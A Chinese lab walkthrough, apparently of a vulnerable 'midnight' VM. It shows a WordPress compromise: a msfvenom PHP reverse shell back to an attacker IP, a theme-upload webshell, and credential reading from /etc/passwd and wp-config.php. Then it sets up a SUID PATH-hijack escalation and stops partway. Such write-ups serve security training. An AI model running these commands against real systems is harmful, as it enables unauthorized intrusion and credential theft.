
使用msfvenom:生成木马文件
-
root@For-Fun:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.83.140 lport=8888 -o shell.php -
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload -
[-] No arch selected, selecting arch: php from the payload -
No encoder specified, outputting raw payload -
Payload size: 1115 bytes -
Saved as: shell.php
-
msfvenom:工具
-
-p:指定payload
-
lhost:攻击机IP
-
lport:监听端口
-
-o:写入文件
既然制作完成了,那么我们可以上传,或者将其代码复制,然后粘贴到可编辑文本中
我们先要开启监听
1.4 开启监听
使用监听模块exploit/multi/handler
-
msf5 > use exploit/multi/handler -
[*] Using configured payload generic/shell_reverse_tcp -
msf5 exploit(multi/handler) >
设置payload
-
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp -
payload => php/meterpreter/reverse_tcp
查看配置
-
msf5 exploit(multi/handler) > options -
Module options (exploit/multi/handler): -
Name Current Setting Required Description -
---- --------------- -------- ----------- -
Payload options (php/meterpreter/reverse_tcp): -
Name Current Setting Required Description -
---- --------------- -------- ----------- -
LHOST yes The listen address (an interface may be specified) -
LPORT 4444 yes The listen port -
Exploit target: -
Id Name -
-- ---- -
0 Wildcard Target -
msf5 exploit(multi/handler) >
配置与我们之前的配置要一致,不然无法监听
-
msf5 exploit(multi/handler) > options -
Module options (exploit/multi/handler): -
Name Current Setting Required Description -
---- --------------- -------- ----------- -
Payload options (php/meterpreter/reverse_tcp): -
Name Current Setting Required Description -
---- --------------- -------- ----------- -
LHOST 192.168.83.140 yes The listen address (an interface may be specified) -
LPORT 8888 yes The listen port -
Exploit target: -
Id Name -
-- ---- -
0 Wildcard Target -
msf5 exploit(multi/handler) >
使用
-
msf5 exploit(multi/handler) > exploit -
[*] Started reverse TCP handler on 192.168.83.140:8888
2. 文件上传
2.1 修改管理数据
同样我们直接修改管理员数据,之后改回,这里就直接跳过了,和上面步骤一样的
2.2 文件上传

浏览后台发现可以上传主题,那么我们试着上传我们的木马看看
发现
应该是做了拦截或者什么的
发现是需要上传一个压缩包
2.3 文件上传之第二版
尝试压缩后的文件
结果发现,压缩后缀又存在限制,改为zip然后上传
发现

算了,还是老老实实的从官网下载文件,然后放入我们的木马吧
2.4 文件上传之最终版!
下载完打开压缩包,放入木马文件

ok放好了,那么开始上传!!!
结果…….

说我们上传的文件过大…….
行,你厉害
我去下载下文件行了吧!!!!
2.5 文件上传之真*最终版!
下载小文件,然后放入我们的shell

再次上传看看

上传成功!!!!
终于!!
3. 访问文件
我们去访问我们上传的文件shell.php
-
http://192.168.83.145/wp-content/themes/hemila/shell.php
-
上传的主题:hemila
-
文件:shell.php
发现

反弹成功!!!!
4. getshell
看是否getshell成功
-
meterpreter > shell -
Process 7962 created. -
Channel 1 created.
咦,貌似成功了
显示目录信息看看
-
python -c 'import pty;pty.spawn("/bin/bash")' -
www-data@midnight:/var/www/html/wordpress/wp-content/themes/hemila$

显示成功!!!
getshell!!
5. 还原用户数据
还原用户的密码
步骤同上
8. 提权
接第七步:反弹shell
第六步之后的操作与此差不多,只是使用工具去连接,然后剩下的操作差不多
1. 查看权限
我们去看看当前用户
-
www-data@midnight:/var/www/html/wordpress/wp-content/themes/hemila$ whoami -
whoami -
www-data
发现

www-data用户(nginx默认用户 组),低权限
那么我们需要想办法去提权了
2. 查看用户
去看看有哪些用户
-

www-data@midnight:/var/www/html/wordpress/wp-content/themes/hemila$ cat /etc/passwd
-
root:x:0:0:root:/root:/bin/bash -
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin -
bin:x:2:2:bin:/bin:/usr/sbin/nologin -
sys:x:3:3:sys:/dev:/usr/sbin/nologin -
sync:x:4:65534:sync:/bin:/bin/sync -
games:x:5:60:games:/usr/games:/usr/sbin/nologin -
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin -
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin -
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin -
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin -
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin -
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin -
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin -
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin -
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin -
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin -
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin -
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin -
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin -
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin -
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin -
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin -
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin -
avahi-autoipd:x:105:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin -
jose:x:1000:1000:jose,,,:/home/jose:/bin/bash -
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin -
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin -
mysql:x:107:115:MySQL Server,,,:/nonexistent:/bin/false
发现(1000是新建用户标识)
-
root:x:0:0:root:/root:/bin/bash -
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin -
jose:x:1000:1000:jose,,,:/home/jose:/bin/bash
发现存在应该jose用户
3. 尝试全局搜索jose
全局搜索一下,看看是否能搜索到关于jose的有用信息
-
www-data@midnight:/var/www$ grep -r "jose" ./ -
grep -r "jose" ./ -
./html/wordpress/wp-config.php:define( 'DB_USER', 'jose' ); -
./html/wordpress/wp-content/plugins/akismet/readme.txt:Contributors: matt, ryan, andy, mdawaffe, tellyworth, josephscott, lessbloat, eoigal, cfinke, automattic, jgs, procifer, stephdau
哦~,发现了
-
./html/wordpress/wp-config.php:define( 'DB_USER', 'jose' );
在wp-config.php文件中,那么我们去看看是否存在别的信息
-
www-data@midnight:/var/www$ cat ./html/wordpress/wp-config.php -
cat ./html/wordpress/wp-config.php
-
<?php -
/** -
* The base configuration for WordPress -
* -
* The wp-config.php creation script uses this file during the -
* installation. You don't have to use the web site, you can -
* copy this file to "wp-config.php" and fill in the values. -
* -
* This file contains the following configurations: -
* -
* * MySQL settings -
* * Secret keys -
* * Database table prefix -
* * ABSPATH -
* -
* @link https://wordpress.org/support/article/editing-wp-config-php/ -
* -
* @package WordPress -
*/ -
// ** MySQL settings - You can get this info from your web host ** // -
/** The name of the database for WordPress */ -
define( 'DB_NAME', 'wordpress_db' ); -
/** MySQL database username */ -
define( 'DB_USER', 'jose' ); -
/** MySQL database password */ -
define( 'DB_PASSWORD', '645dc5a8871d2a4269d4cbe23f6ae103' ); -
/** MySQL hostname */ -
define( 'DB_HOST', 'localhost' ); -
/** Database Charset to use in creating database tables. */ -
define( 'DB_CHARSET', 'utf8' ); -
/** The Database Collate type. Don't change this if in doubt. */ -
define( 'DB_COLLATE', '' ); -
/**#@+ -
* Authentication Unique Keys and Salts. -
* -
* Change these to different unique phrases! -
* You can generate these using the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service} -
* You can change these at any point in time to invalidate all existing cookies. This will force all users to have to log in again. -
* -
* @since 2.6.0 -
*/ -
define('AUTH_KEY', '9F#)Pk/=&SyQ/>UVRBXx$}e&>G@(+m6L|_{Emur&fv&fO_+wbJ`-6QnE_7hI|Y<p'); -
define('SECURE_AUTH_KEY', 'p#Eh5#4W~p4-Iue2M)H/?[dp`BS;$7o~Kb%F?&S-Zv=rH#;U%`9G#VR`l^,8j$M+'); -
define('LOGGED_IN_KEY', '0{YUw?X%j+ej-0du&FW@QkVP?b(#QsQfu[Q%<QS_Lpc1UI1|st:EJr)d*$g/iJ18'); -
define('NONCE_KEY', '%)thH*l;)A^S#8WQ!8TKAnQ;uNXNKv<f.|PyYijgztda70y-4m~DTyqr^X!$JwX#'); -
define('AUTH_SALT', '<Kd5.3^|yo:/fw2Y|PTb4!bU~5uRv7Z(n0;~jOXoO7MC]j/ICu[tY!)g4Oah-{oa'); -
define('SECURE_AUTH_SALT', 'dmYQvQ1Ap&z~JUHUaKR6]<rm7^ydGAp(/EH&+vrAi6cBpi?F7XKTc@Ahm:|h*wR;'); -
define('LOGGED_IN_SALT', '5+Iw-;-j+2rD3WgRtSM`!zDb5I%LLU0]Awk-Cma:f4xrJv%k~/@+TthXY_[JpjfK'); -
define('NONCE_SALT', 'iDo3}y9z;@c~a)ZLT:7|.ZCp-0sK4>T1p&%MhGt_TUu+HFpPjn-no`:8sI0BA);y'); -
/**#@-*/ -
/** -
* WordPress Database Table prefix. -
* -
* You can have multiple installations in one database if you give each -
* a unique prefix. Only numbers, letters, and underscores please! -
*/ -
$table_prefix = 'wp_'; -
/** -
* For developers: WordPress debugging mode. -
* -
* Change this to true to enable the display of notices during development. -
* It is strongly recommended that plugin and theme developers use WP_DEBUG -
* in their development environments. -
* -
* For information on other constants that can be used for debugging, -
* visit the documentation. -
* -
* @link https://wordpress.org/support/article/debugging-in-wordpress/ -
*/ -
define( 'WP_DEBUG', false ); -
/* That's all, stop editing! Happy publishing. */ -
/** Absolute path to the WordPress directory. */ -
if ( ! defined( 'ABSPATH' ) ) { -
define( 'ABSPATH', __DIR__ . '/' ); -
} -
/** Sets up WordPress vars and included files. */ -
require_once ABSPATH . 'wp-settings.php';

咦发现了
4. 数据解密
-
/** MySQL database username */ -
'DB_USER':'jose' ); -
/** MySQL database password */ -
'DB_PASSWORD':'645dc5a8871d2a4269d4cbe23f6ae103' );
密码32位,可能进行了md5加密(当然也有可能没加密)
尝试解密看看能否解开
结果

这………
那么我们尝试直接切换用户看看
5. 切换用户
-
用户:jose
-
密码:645dc5a8871d2a4269d4cbe23f6ae103
-
www-data@midnight:/var/www$ su jose

好吧,还真没加密,直接明文,害~
尝试使用sudo提权看看
-
jose@midnight:/var/www$ sudo su

jose用户没有这个权限
那么只能想别的办法提权了
那么接着去看看suid,或许会有收获
6. 查看sudi权限的文件
suid全称是Set owner User ID up on execution。这是Linux给可执行文件的一个属性
-
find : 查找文件
-
/ :从根目录开始
-
perm :详细查找
-
-u=s :suid文件
-
-type f :文件类型为普通文件
-
2>/dev/null :错误输出不显示,直接丢到/dev/null文件中
-
jose@midnight:/var/www$ find / -perm -u=s -type f 2>/dev/null -
find / -perm -u=s -type f 2>/dev/null

然后发现存在一个比较特别的文件
-
/usr/bin/status
7. status
尝试运行一下
-
www-data@midnight:/var/www$ status
发现

那么是否可以利用呢?
搜索发现可以利用环境变量来提权
8. 环境变量
即更改$PATH文件
1. 查看环境变量
-
jose@midnight:/var/www$ echo $PATH -
echo $PATH -
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
由于status使用了service命令,那么我们可以尝试将其加入环境变量中,从而执行
但是当我们没有权限无法创建文件的时候怎么办??
去tmp文件夹下即可(存放临时文件)
2. 创建service文件
换位置
-
jose@midnight:/var/www$ cd /tmp -
cd /tmp -
jose@midnight:/tmp$
创建文件
-
jose@midnight:/tmp$ echo "/bin/bash" > service -
echo "/bin/bash" > service -
jose@midnight:/tmp$ ls -
ls -
service -
jose@midnight:/tmp$ cat service -
cat service -
/bin/bash -
jose@midnight:/tmp$
ok创建成功
赋予权限(读写权限),直接777
-
jose@midnight:/tmp$ chmod 777 ./service -
chmod 777 ./service -
jose@midnight:/tmp$
3. 添加进环境变量
-
jose@midnight:/tmp$ export PATH=/tmp:$PATH -
export PATH=/tmp:$PATH -
jose@midnight:/tmp$
好像添加成功了,我们来看看
-
jose@midnight:/tmp$ echo $PATH -
echo $PATH -
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
